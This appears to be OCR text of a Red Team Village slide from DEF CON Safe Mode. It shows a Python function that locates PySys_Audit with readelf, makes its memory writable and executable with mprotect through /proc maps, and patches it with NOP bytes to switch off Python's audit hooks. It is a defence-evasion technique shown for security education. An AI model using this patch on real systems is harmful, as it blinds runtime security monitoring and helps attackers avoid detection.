 RED TEAM VILLAGE
def nixBypass():
#VirtualProtect through PythonAPI
libc = CDLL("libc.so.6")
PROT_READ, PROT_WRITE, PROT_EXEC = 1, 2, 4
import subprocess
#Get Address of PySys_Audit through readelf, add offset
try:
output = subprocess.check_output(f"readelf -Wa {sys.executable} | grep -i pysys_audit", shell=True).decode()
except:
print("Could not find PySys_Audit!")
return
auditAddr = output.split()[1]
patchLocation = int(auditAddr, 16) + OFFSET
#Read maps file to find location to change perms, then patch
print(f"\n{PID}")
print("Py_SysAudit/Patch Location: " + hex(int(auditAddr,16)), hex(patchLocation))
with open(f"/proc/{PID}/maps", "r") as maps:
for region in maps:
start,end = map(lambda x: int(x,16), region.split()[0].split("-"))
if start < patchLocation < end:
print ("FOUND REGION: " + hex(start), hex(end))
libc.mprotect(start, c_int(end - start), PROT_READ|PROT_WRITE|PROT_EXEC)
patch = bytes([0x90]*5)
memmove(patchLocation, patch, 5)
break
DEF CON SAFE MODE
VILLAGE TALKS
BREAKING
DEF CON ACTUALLY CANCELL